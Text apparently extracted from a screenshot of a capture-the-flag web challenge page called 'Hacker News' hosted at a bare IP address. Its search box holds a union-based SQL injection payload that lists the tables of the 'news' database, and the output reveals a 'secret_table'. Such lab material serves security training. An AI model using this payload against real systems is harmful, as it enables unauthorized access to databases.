 不安全 | 111.198.29.45:50797
Hacker News
OVERVIEW
Search news
search
1' union select 1,table_name,3 from information_schema.tables where table_schema ='news' #
News
news
3
secret_table
3
西子实验室